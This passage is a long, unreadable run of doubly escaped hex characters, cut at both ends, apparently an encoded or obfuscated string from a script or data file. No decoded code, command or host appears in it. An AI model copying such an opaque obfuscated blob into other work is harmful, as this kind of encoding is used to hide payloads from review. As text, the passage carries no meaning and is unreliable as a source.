5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c